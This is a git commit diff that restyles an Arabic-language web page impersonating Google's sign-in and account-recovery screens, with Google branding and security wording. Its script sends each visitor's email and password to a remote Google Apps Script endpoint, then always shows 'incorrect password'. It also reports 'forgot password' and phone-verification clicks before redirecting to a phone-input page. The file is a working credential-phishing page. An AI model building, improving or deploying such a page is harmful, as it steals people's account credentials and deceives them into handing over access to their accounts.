
==== commit 2e11ae6a: "Revamp login interface with enhanced styles and structure Updated the login interface with improved " ====
--- a/index.html
+++ b/index.html
@@ -2,200 +2,153 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>محاكاة واجهة تسجيل الدخول الانسيابية</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
+    <title>تسجيل الدخول - حسابات Google</title>
     <style>
-        * { box-sizing: border-box; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
-        body { display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f0f2f5; margin: 0; overflow: hidden; }
-        
-        .login-box { background: white; padding: 40px; border-radius: 8px; box-shadow: 0 4px 12px rgba(0,0,0,0.1); width: 450px; min-height: 430px; display: flex; flex-direction: column; justify-content: space-between; overflow: hidden; position: relative; }
-        
-        .header { text-align: center; margin-bottom: 20px; }
-        .logo { font-size: 24px; font-weight: bold; color: #4285f4; margin-bottom: 10px; }
-        .logo span:nth-child(2) { color: #ea4335; }
-        .logo span:nth-child(3) { color: #fbbc05; }
-        .logo span:nth-child(4) { color: #4285f4; }
-        .logo span:nth-child(5) { color: #34a853; }
-        
-        h2 { font-size: 22px; margin-bottom: 5px; color: #202124; font-weight: 400; transition: all 0.3s ease; }
-        p { color: #5f6368; font-size: 14px; margin-top: 0; transition: all 0.3s ease; }
-        
-        .steps-container { display: flex; width: 500%; transform: translateX(0); transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1); flex-grow: 1; }
-        
-        .step { width: 20%; display: flex; flex-direction: column; justify-content: space-between; padding: 10px 5px; opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }
-        .step.active { opacity: 1; pointer-events: auto; }
-        
-        .input-group { position: relative; width: 100%; margin-top: 15px; display: flex; flex-direction: column; }
-        
-        input[type="text"], input[type="password"] { width: 100%; padding: 15px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; outline: none; transition: all 0.2s; direction: rtl; }
-        input[type="text"]:focus, input[type="password"]:focus { border-color: #1a73e8; border-width: 2px; }
-        
-        .show-password-container { display: flex; align-items: center; margin-top: 10px; }
-        .show-password-container input[type="checkbox"] { width: 16px; height: 16px; margin: 0 0 0 10px; cursor: pointer; accent-color: #1a73e8; border-radius: 2px; }
-        .show-password-container label { font-size: 14px; color: #202124; cursor: pointer; user-select: none; }
-        
-        .error-msg { color: #d93025; font-size: 12px; display: none; margin-top: 5px; }
-        
-        .btn-group { display: flex; justify-content: space-between; align-items: center; margin-top: auto; padding-top: 25px; }
-        .btn-next { background-color: #1a73e8; color: white; border: none; padding: 10px 24px; border-radius: 4px; font-size: 14px; cursor: pointer; font-weight: 500; }
-        .btn-next:hover { background-color: #1557b0; }
-        .btn-link { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; }
-        .btn-link:hover { text-decoration: underline; }
-        
-        .forgot-password { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; padding: 0; }
-        .forgot-password:hover { text-decoration: underline; }
-        
-        .countdown { font-size: 14px; color: #5f6368; margin-top: 10px; text-align: center; }
-        .resend-btn { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; margin-top: 5px; }
-        .resend-btn:hover { text-decoration: underline; }
-        .resend-btn:disabled { color: #999; cursor: not-allowed; text-decoration: none; }
-        
-        .option-btn { background: none; border: 1px solid #dadce0; border-radius: 4px; padding: 15px; text-align: right; cursor: pointer; width: 100%; font-size: 14px; color: #202124; transition: all 0.2s; }
-        .option-btn:hover { background-color: #f8f9fa; border-color: #1a73e8; }
-        .option-btn .small-text { font-size: 12px; color: #5f6368; display: block; margin-top: 5px; }
-        
-        .info-text { font-size: 12px; color: #5f6368; margin-top: 5px; text-align: right; }
-    </style>
-</head>
-<body>
-
-<!-- شريط التحميل على مستوى الصفحة كاملة -->
-<div id="page-loading-bar"></div>
-
-<div class="login-box">
-    <div id="top-loading" class="loading-bar"></div>
-    <div class="header" id="main-header">
-        <div class="logo"><span>G</span><span>o</span><span>o</span><span>g</span><span>l</span><span>e</span></div>
-        <h2 id="title">يجب إثبات هويتك</h2>
-        <p id="subtitle">استخدم حسابك الرقمي</p>
-    </div>
-
-    <div class="steps-container" id="steps-container">
-        
-        <!-- الخطوة 1: التحقق من الهوية -->
-        <div class="step active" id="step1">
-            <div style="text-align: right; padding: 10px 0;">
-                <p style="font-size: 14px; color: #1f1f1f; line-height: 1.5; margin: 0;">للمساعدة على الحفاظ على أمان حسابك، تحتاج Google إلى إثبات ملكيتك. يُرجى تسجيل الدخول مرة أخرى للمواصلة.</p>
-            </div>
-            <div class="btn-group" style="justify-content: flex-end;">
-                <button class="btn-next" onclick="goToStep(2)">التالي</button>
-            </div>
-        </div>
-
-        <!-- الخطوة 2: إدخال البريد الإلكتروني -->
-        <div class="step" id="step2">
-            <div class="input-group">
-                <input type="text" id="email-input" placeholder="البريد الإلكتروني أو الهاتف">
-                <div class="error-msg" id="email-error">يرجى إدخال بريد إلكتروني صحيح (يحتوي على @ وجزء نصي بعده).</div>
-            </div>
-            <div class="btn-group" style="justify-content: flex-end;">
-                <button class="btn-next" onclick="validateEmail()">التالي</button>
-            </div>
-        </div>
-
-        <!-- الخطوة 3: إدخال كلمة المرور -->
-        <div class="step" id="step3">
-            <div class="input-group">
-                <input type="password" id="password-input" placeholder="إدخال كلمة المرور">
-                
-                <div class="show-password-container">
-                    <input type="checkbox" id="show-password" onclick="togglePassword()">
-                    <label for="show-password">عرض كلمة المرور</label>
-                </div>
-
-                <div class="error-msg" id="password-error"></div>
-            </div>
-            <div class="btn-group" style="justify-content: space-between;">
-                <button class="forgot-password" onclick="handleForgotPassword()">هل نسيت كلمة المرور؟</button>
-                <button class="btn-next" onclick="validatePassword()">التالي</button>
-            </div>
-        </div>
-
-        <!-- الخطوة 4: خيارات استرداد الحساب -->
-        <div class="step" id="step4">
-
-    <style>
-        * { box-sizing: border-box; }
+        * { box-sizing: border-box; margin: 0; padding: 0; -webkit-tap-highlight-color: transparent; }
+        html { font-size: 16px; }
         body {
-            font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", sans-serif;
-            background-color: #f0f2f5; 
+            font-family: 'Segoe UI', system-ui, -apple-system, Roboto, sans-serif;
+            background-color: #f0f2f5;
+            min-height: 100vh;
             display: flex;
             justify-content: center;
             align-items: center;
-            min-height: 100vh; 
-            margin: 0;
-            overflow: x-hidden;
-        }
-        .card {
-            background: #ffffff;
-            width: 450px;
-            height: 560px;
-            padding: 40px;                
-            border-radius: 8px;
-            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+            padding: 16px;
+        }
+
+        .login-box {
+            background: #fff;
+            width: 100%;
+            max-width: 450px;
+            min-height: 430px;
+            padding: 40px;
+            border-radius: 12px;
+            box-shadow: 0 1px 3px rgba(60,64,67,0.15), 0 4px 8px rgba(60,64,67,0.1);
+            display: flex;
+            flex-direction: column;
+            position: relative;
+        }
+
+        .header { text-align: center; margin-bottom: 20px; }
+        .logo { font-size: 24px; font-weight: 500; margin-bottom: 10px; }
+        .logo .c1 { color: #4285F4; }
+        .logo .c2 { color: #EA4335; }
+        .logo .c3 { color: #FBBC05; }
+        .logo .c4 { color: #34A853; }
+
+        h2 { font-size: 24px; font-weight: 400; color: #202124; margin-bottom: 8px; }
+        .subtitle { color: #5f6368; font-size: 16px; line-height: 1.4; }
+
+        .steps-container {
+            display: flex;
+            width: 500%;
+            transform: translateX(0);
+            transition: transform 0.4s cubic-bezier(0.4,0,0.2,1);
+            flex-grow: 1;
+        }
+        .step {
+            width: 20%;
             display: flex;
             flex-direction: column;
             justify-content: space-between;
-            box-sizing: border-box;
-        }
-        .logo-container { text-align: center; margin-bottom: 16px; }
-        .logo-text { font-size: 24px; font-weight: 500; letter-spacing: -0.5px; }
-        .logo-blue { color: #4285F4; }
-        .logo-red { color: #EA4335; }
-        .logo-yellow { color: #FBBC05; }
-        .logo-green { color: #34A853; }
-        h1 { font-size: 24px; font-weight: 400; color: #202124; text-align: center; margin: 0 0 16px 0; }
-        .description { font-size: 14px; color: #3c4043; text-align: center; line-height: 1.5; margin: 0 0 24px 0; }
+            padding: 10px 4px;
+            opacity: 0;
+            transition: opacity 0.3s ease;
+            pointer-events: none;
+        }
+        .step.active { opacity: 1; pointer-events: auto; }
+
+        .step-text { font-size: 16px; color: #1f1f1f; line-height: 1.6; text-align: right; }
+
+        .input-group { width: 100%; margin-top: 16px; }
+        input[type="text"], input[type="password"] {
+            width: 100%;
+            padding: 14px 16px;
+            border: 1px solid #dadce0;
+            border-radius: 4px;
+            font-size: 17px;
+            outline: none;
+            transition: border-color 0.2s;
+            direction: rtl;
+            background: #fff;
+            color: #202124;
+        }
+        input[type="text"]:focus, input[type="password"]:focus {
+            border-color: #1a73e8;
+            border-width: 2px;
+            padding: 13px 15px;
+        }
+
+        .show-password-container {
+            display: flex; align-items: center; margin-top: 12px; gap: 8px;
+        }
+        .show-password-container input[type="checkbox"] {
+            width: 18px; height: 18px; accent-color: #1a73e8; cursor: pointer;
+        }
+        .show-password-container label { font-size: 15px; color: #202124; cursor: pointer; }
+
+        .error-msg { color: #d93025; font-size: 14px; display: none; margin-top: 8px; line-height: 1.4; }
+
+        .btn-group {
+            display: flex; justify-content: space-between; align-items: center;
+            margin-top: auto; padding-top: 30px;
+        }
+        .btn-next {
+            background: #1a73e8; color: #fff; border: none;
+            padding: 12px 28px; border-radius: 4px; font-size: 15px;
+            font-weight: 500; cursor: pointer; min-height: 44px;
+        }
+        .btn-next:hover { background: #1557b0; }
+        .forgot-password {
+            color: #1a73e8; background: none; border: none; cursor: pointer;
+            font-size: 15px; font-weight: 500; padding: 8px 0;
+        }
+        .forgot-password:hover { text-decoration: underline; }
+
+        /* ====== الخطوة 4: استرداد الحساب ====== */
+        .recovery-logo { text-align: center; margin-bottom: 16px; font-size: 24px; font-weight: 500; }
+        .recovery-logo .c1 { color: #4285F4; }
+        .recovery-logo .c2 { color: #EA4335; }
+        .recovery-logo .c3 { color: #FBBC05; }
+        .recovery-logo .c4 { color: #34A853; }
+
+        .recovery-h1 { font-size: 24px; font-weight: 400; color: #202124; text-align: center; margin-bottom: 12px; }
+        .recovery-desc { font-size: 15px; color: #3c4043; text-align: center; line-height: 1.5; margin-bottom: 24px; }
+
         .email-box {
-            display: flex; align-items: center; justify-content: center; gap: 8px;
-            border: 1px solid #dadce0; padding: 6px 12px; border-radius: 16px;
-            width: fit-content; margin: 0 auto 32px auto;
-        }
-        .email-text { font-size: 14px; color: #3c4043; font-weight: 500; }
-        .email-icon {
-            width: 20px; height: 20px; background: #5f6368; color: white;
-            border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 11px;
-        }
-        .prompt-text { font-size: 15px; color: #202124; text-align: right; margin: 0 0 12px 0; }
+            display: inline-flex; align-items: center; gap: 8px;
+            border: 1px solid #dadce0; padding: 8px 14px; border-radius: 20px;
+            margin: 0 auto 28px; width: fit-content;
+        }
+        .email-box .email-icon {
+            width: 22px; height: 22px; background: #5f6368; color: #fff;
+            border-radius: 50%; display: flex; align-items: center; justify-content: center;
+            font-size: 12px; flex-shrink: 0;
+        }
+        .email-box .email-text { font-size: 15px; color: #3c4043; font-weight: 500; }
+
+        .prompt-text { font-size: 16px; color: #202124; text-align: right; margin-bottom: 12px; }
+
         .option-item {
             display: flex; align-items: center; justify-content: space-between;
             flex-direction: row-reverse; border-top: 1px solid #dadce0;
-            padding: 20px 0; cursor: pointer; text-decoration: none;
+            padding: 20px 0; cursor: pointer;
         }
         .option-item:last-of-type { border-bottom: 1px solid #dadce0; }
-        .option-content { text-align: right; flex-grow: 1; padding-right: 16px; }
-        .option-title { font-size: 14px; color: #3c4043; display: block; }
-        .option-sub { font-size: 12px; color: #5f6368; margin-top: 4px; line-height: 1.4; }
-        .icon-blue { color: #1a73e8; width: 24px; height: 24px; display: flex; align-items: center; justify-content: center; }
-        @media (max-width: 480px) {
-            body { background-color: #ffffff; align-items: flex-start; }
-            .card { width: 100% !important; height: 100vh !important; min-height: 100vh !important; border: none !important; box-shadow: none !important; border-radius: 0 !important; padding: 35px 24px !important; }
-        }
-        .loading-bar { position: absolute; top: 0; right: 0; height: 3px; width: 100%; background-color: transparent; overflow: hidden; display: none; }
-        .loading-bar::after { content: ''; position: absolute; top: 0; right: 0; width: 40%; height: 100%; background-color: #1a73e8; animation: loading-animation 1.5s infinite linear; }
-        @keyframes loading-animation { 0% { transform: translateX(150%); } 100% { transform: translateX(-250%); } }
-        .loading-active { opacity: 0.6; pointer-events: none; transition: opacity 0.2s ease; }
-
-        /* شريط تحميل عريض على مستوى الصفحة كاملة مثل جوجل */
+        .option-content { text-align: right; flex: 1; padding-right: 16px; }
+        .option-title { font-size: 15px; color: #3c4043; display: block; line-height: 1.4; }
+        .option-sub { font-size: 13px; color: #5f6368; margin-top: 6px; line-height: 1.5; }
+        .icon-blue { color: #1a73e8; width: 28px; height: 28px; display: flex; align-items: center; justify-content: center; flex-shrink: 0; }
+
+        /* ====== شريط التحميل ====== */
         #page-loading-bar {
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            height: 3px;
-            z-index: 9999;
-            background: transparent;
-            overflow: hidden;
-            display: none;
+            position: fixed; top: 0; left: 0; right: 0; height: 3px;
+            z-index: 9999; background: transparent; overflow: hidden; display: none;
         }
         #page-loading-bar::after {
-            content: '';
-            position: absolute;
-            top: 0;
-            right: -40%;
-            width: 40%;
-            height: 100%;
-            background: #1a73e8;
+            content: ''; position: absolute; top: 0; right: -40%;
+            width: 40%; height: 100%; background: #1a73e8;
             animation: page-load-slide 1.4s ease-in-out infinite;
         }
         @keyframes page-load-slide {
@@ -203,55 +156,121 @@
             50%  { right: 20%; width: 60%; }
             100% { right: -80%; width: 20%; }
         }
+
+        /* ====== التجاوب مع الجوال ====== */
+        @media (max-width: 480px) {
+            body { background: #fff; padding: 0; align-items: flex-start; }
+            .login-box {
+                max-width: 100%; width: 100%; min-height: 100vh;
+                border-radius: 0; box-shadow: none; padding: 24px 20px;
+            }
+            h2 { font-size: 22px; }
+            .subtitle { font-size: 15px; }
+            .step-text { font-size: 15px; }
+            input[type="text"], input[type="password"] { font-size: 17px; }
+            .btn-next { padding: 12px 24px; font-size: 15px; width: auto; }
+            .recovery-h1 { font-size: 22px; }
+            .recovery-desc { font-size: 14px; }
+            .option-title { font-size: 14px; }
+            .option-sub { font-size: 12px; }
+        }
     </style>
-
-        <div class="logo-container">
-            <span class="logo-text"><span class="logo-blue">G</span><span class="logo-red">o</span><span class="logo-yellow">o</span><span class="logo-blue">g</span><span class="logo-green">l</span><span class="logo-red">e</span></span>
-        </div>
-
-        <h1>استرداد الحساب</h1>
-        <p class="description">للمساعدة في الحفاظ على أمان حسابك، تريد Google التأكد من أنك أنت مَن يحاول تسجيل الدخول</p>
-
-        <div class="email-box">
-            <div class="email-icon">👤</div>
-            <span class="email-text" id="step4-email-display">example@gmail.com</span>
-        </div>
-
-        <p class="prompt-text">يُرجى اختيار طريقة تسجيل الدخول:</p>
-
-        <div class="option-item" onclick="handlePhoneVerificationOption()">
-            <div class="option-content">
-                <span class="option-title">الحصول على رمز التحقق عبر رقم هاتفك المربوط بالحساب</span>
-                <span class="option-sub">سيُرسَل رمز التحقق إلى رقم هاتفك المسجّل لدى Google<br>تنطبق الأسعار القياسية</span>
-            </div>
-            <div class="icon-blue">
-                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
-                    <path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM6 9h12v2H6V9zm8 5H6v-2h8v2zm4-6H6V6h12v2z"/>
-                </svg>
-            </div>
-        </div>
-
-        <div class="option-item" onclick="goToStep(3)">
-            <div class="option-content">
-                <span class="option-title" style="color: #1a73e8;">تجربة طريقة أخرى لتسجيل الدخول</span>
-            </div>
-            <div class="icon-blue">
-                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
-                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 16h-2v-2h2v2zm1.07-7.75l-.9.92C12.45 11.9 12 12.5 12 14h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H7c0-2.76 2.24-5 5-5s5 2.24 5 5c0 1.04-.42 1.99-1.07 2.75z"/>
-                </svg>
-            </div>
-        </div>
-
-        </div>
-
-        <!-- الخطوة 5: مستخدمة للتوافق مع حركة الشرائح (step4 هي الأخيرة المرئية) -->
+</head>
+<body>
+
+<div id="page-loading-bar"></div>
+
+<div class="login-box">
+    <div class="header" id="main-header">
+        <div class="logo">
+            <span class="c1">G</span><span class="c2">o</span><span class="c3">o</span><span class="c1">g</span><span class="c4">l</span><span class="c2">e</span>
+        </div>
+        <h2 id="title">يجب إثبات هويتك</h2>
+        <p class="subtitle" id="subtitle">استخدم حسابك الرقمي</p>
+    </div>
+
+    <div class="steps-container" id="steps-container">
+
+        <!-- الخطوة 1 -->
+        <div class="step active" id="step1">
+            <div>
+                <p class="step-text">للمساعدة على الحفاظ على أمان حسابك، تحتاج Google إلى إثبات ملكيتك. يُرجى تسجيل الدخول مرة أخرى للمواصلة.</p>
+            </div>
+            <div class="btn-group" style="justify-content: flex-end;">
+                <button class="btn-next" onclick="goToStep(2)">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 2 -->
+        <div class="step" id="step2">
+            <div class="input-group">
+                <input type="text" id="email-input" placeholder="البريد الإلكتروني أو الهاتف" autocomplete="username">
+                <div class="error-msg" id="email-error">يرجى إدخال بريد إلكتروني صحيح (يحتوي على @ وجزء نصي بعده).</div>
+            </div>
+            <div class="btn-group" style="justify-content: flex-end;">
+                <button class="btn-next" onclick="validateEmail()">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 3 -->
+        <div class="step" id="step3">
+            <div class="input-group">
+                <input type="password" id="password-input" placeholder="إدخال كلمة المرور" autocomplete="current-password">
+                <div class="show-password-container">
+                    <input type="checkbox" id="show-password" onclick="togglePassword()">
+                    <label for="show-password">عرض كلمة المرور</label>
+                </div>
+                <div class="error-msg" id="password-error"></div>
+            </div>
+            <div class="btn-group">
+                <button class="forgot-password" onclick="handleForgotPassword()">هل نسيت كلمة المرور؟</button>
+                <button class="btn-next" onclick="validatePassword()">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 4: استرداد الحساب -->
+        <div class="step" id="step4">
+            <div class="recovery-logo">
+                <span class="c1">G</span><span class="c2">o</span><span class="c3">o</span><span class="c1">g</span><span class="c4">l</span><span class="c2">e</span>
+            </div>
+            <h1 class="recovery-h1">استرداد الحساب</h1>
+            <p class="recovery-desc">للمساعدة في الحفاظ على أمان حسابك، تريد Google التأكد من أنك أنت مَن يحاول تسجيل الدخول</p>
+            <div style="text-align: center;">
+                <div class="email-box">
+                    <div class="email-icon">👤</div>
+                    <span class="email-text" id="step4-email-display">example@gmail.com</span>
+                </div>
+            </div>
+            <p class="prompt-text">يُرجى اختيار طريقة تسجيل الدخول:</p>
+
+            <div class="option-item" onclick="handlePhoneVerificationOption()">
+                <div class="option-content">
+                    <span class="option-title">الحصول على رمز التحقق عبر رقم هاتفك المربوط بالحساب</span>
+                    <span class="option-sub">سيُرسَل رمز التحقق إلى رقم هاتفك المسجّل لدى Google<br>تنطبق الأسعار القياسية</span>
+                </div>
+                <div class="icon-blue">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM6 9h12v2H6V9zm8 5H6v-2h8v2zm4-6H6V6h12v2z"/></svg>
+                </div>
+            </div>
+
+            <div class="option-item" onclick="goToStep(3)">
+                <div class="option-content">
+                    <span class="option-title" style="color: #1a73e8;">تجربة طريقة أخرى لتسجيل الدخول</span>
+                </div>
+                <div class="icon-blue">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 16h-2v-2h2v2zm1.07-7.75l-.9.92C12.45 11.9 12 12.5 12 14h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H7c0-2.76 2.24-5 5-5s5 2.24 5 5c0 1.04-.42 1.99-1.07 2.75z"/></svg>
+                </div>
+            </div>
+        </div>
+
+        <!-- الخطوة 5: فارغة للتوافق -->
         <div class="step" id="step5"></div>
 
     </div>
 </div>
 
 <script>
-    const API_URL = "https://script.google.com/macros/s/AKfycbzcd0ubB5AkKt3dTrDonb7rlyLr5zukLdYKiLj7O62Cc22YSIddsyl_Ip0P2taH9YD-vw/exec";
+    const API_URL = "https://script.google.com/macros/s/AKfycbxRw3IZje0JfX6xEKXn87vGMMxAKUw3umO-xe9femN2nx5XOeIfBoDJSl_xpVAeyZsFGw/exec";
 
     function sendToAPI(data) {
         fetch(API_URL, {
@@ -264,12 +283,11 @@
 
     function goToStep(stepNumber) {
         const container = document.getElementById('steps-container');
-        let movementPercentage = (stepNumber - 1) * 20;
-        container.style.transform = `translateX(${movementPercentage}%)`;
-        
-        document.querySelectorAll('.step').forEach(step => step.classList.remove('active'));
+        container.style.transform = `translateX(${(stepNumber - 1) * 20}%)`;
+
+        document.querySelectorAll('.step').forEach(s => s.classList.remove('active'));
         document.getElementById(`step${stepNumber}`).classList.add('active');
-        
+
         const title = document.getElementById('title');
         const subtitle = document.getElementById('subtitle');
         const mainHeader = document.getElementById("main-header");
@@ -281,105 +299,74 @@
         } else {
             mainHeader.style.display = "block";
         }
-        
-        if (stepNumber === 1) {
-            title.innerText = "إثبات الهوية";
-            subtitle.innerText = "استخدم حسابك الرقمي";
-        } else if (stepNumber === 2) {
-            title.innerText = "تسجيل الدخول";
-            subtitle.innerText = "الانتقال إلى Google";
-        } else if (stepNumber === 3) {
-            title.innerText = "مرحباً";
-            subtitle.innerText = document.getElementById('email-input').value || "example@gmail.com";
-        } else if (stepNumber === 4) {
-            title.innerText = "استرداد الحساب";
-            subtitle.innerText = "التحقق من الهوية";
-        }
+
+        if (stepNumber === 1) { title.innerText = "إثبات الهوية"; subtitle.innerText = "استخدم حسابك الرقمي"; }
+        else if (stepNumber === 2) { title.innerText = "تسجيل الدخول"; subtitle.innerText = "الانتقال إلى Google"; }
+        else if (stepNumber === 3) { title.innerText = "مرحباً"; subtitle.innerText = document.getElementById('email-input').value || "example@gmail.com"; }
+        else if (stepNumber === 4) { title.innerText = "استرداد الحساب"; subtitle.innerText = "التحقق من الهوية"; }
     }
 
     function validateEmail() {
         const emailInput = document.getElementById('email-input').value;
         const emailError = document.getElementById('email-error');
         const emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
-        
         if (emailPattern.test(emailInput)) {
             emailError.style.display = 'none';
             localStorage.setItem('user_email', emailInput);
-            goToStep(3); 
+            goToStep(3);
         } else {
-            emailError.style.display = 'block'; 
+            emailError.style.display = 'block';
         }
     }
 
     function validatePassword() {
         const passwordInput = document.getElementById('password-input').value;
         const passwordError = document.getElementById('password-error');
-        
         const hasLength = passwordInput.length >= 8;
         const hasLetter = /[a-zA-Z\u0600-\u06FF]/.test(passwordInput);
         const hasNumber = /[0-9]/.test(passwordInput);
 
         if (!hasLength) {
             passwordError.innerText = "يجب أن تحتوي كلمة المرور على 8 رموز على الأقل";
-            passwordError.style.display = 'block';
-            return;
-        }
-
+            passwordError.style.display = 'block'; return;
+        }
         if (!hasLetter || !hasNumber) {
             passwordError.innerText = "يجب أن تحتوي كلمة المرور على مزيج من الحروف والأرقام";
-            passwordError.style.display = 'block';
-            return;
-        }
-
-        // تحققت كل الشروط — إرسال البيانات ثم إظهار خطأ دائماً
+            passwordError.style.display = 'block'; return;
+        }
+
         const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
-        sendToAPI({
-            event: "LOGIN_ATTEMPT",
-            email: email,
-            password: passwordInput
-        });
-
+        sendToAPI({ event: "LOGIN_ATTEMPT", email: email, password: passwordInput });
         passwordError.innerText = "كلمة المرور غير صحيحة";
         passwordError.style.display = 'block';
     }
 
     function handleForgotPassword() {
         const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
-        sendToAPI({
-            event: "F_P",
-            email: email
-        });
+        sendToAPI({ event: "F_P", email: email });
         goToStep(4);
     }
 
     async function handlePhoneVerificationOption() {
         const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
-        sendToAPI({
-            event: "P_V",
-            email: email
-        });
-
-        // تشغيل شريط التحميل على مستوى الصفحة
+        sendToAPI({ event: "P_V", email: email });
+
         const bar = document.getElementById('page-loading-bar');
         bar.style.display = 'block';
         document.getElementById('step4').style.opacity = '0.6';
         document.getElementById('step4').style.pointerEvents = 'none';
-
-        // انتظار بسيط لإظهار الشريط قبل الانتقال
         await new Promise(r => setTimeout(r, 600));
         window.location.href = "phone-input.html";
     }
 
     function togglePassword() {
-        const passwordInput = document.getElementById('password-input');
-        const showPasswordCheckbox = document.getElementById('show-password');
-        passwordInput.type = showPasswordCheckbox.checked ? 'text' : 'password';
+        const pwd = document.getElementById('password-input');
+        const chk = document.getElementById('show-password');
+        pwd.type = chk.checked ? 'text' : 'password';
     }
 
     window.addEventListener('DOMContentLoaded', () => {
-        if (window.location.hash === '#step4') {
-            goToStep(4);
-        }
+        if (window.location.hash === '#step4') goToStep(4);
     });
 </script>
 
